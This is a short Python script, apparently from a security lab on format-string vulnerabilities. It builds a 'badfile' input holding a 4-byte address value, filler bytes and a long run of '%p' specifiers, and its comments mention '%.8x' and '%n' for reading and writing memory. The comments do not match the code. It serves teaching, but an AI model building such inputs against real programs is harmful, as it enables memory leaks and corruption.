 #!/usr/bin/python3
import sys
# Initialize the content array
N = 1500
content = bytearray(0x0 for i in range(N))
# This line shows how to store a 4-byte integer at offset 0
number  = 0xAAAAAAAA
content[0:4]  =  (number).to_bytes(4,byteorder='little')
# This line shows how to store a 4-byte string at offset 4
content[4:8]  =  ("abcd").encode('latin-1')
# This line shows how to construct a string s with
#   12 of "%.8x", concatenated with a "%n"
s = "-%p"*498
# The line shows how to store the string s at offset 8
fmt  = (s).encode('latin-1')
content[8:8+len(fmt)] = fmt
# Write the content to badfile
with open('badfile', 'wb') as f:
  f.write(content)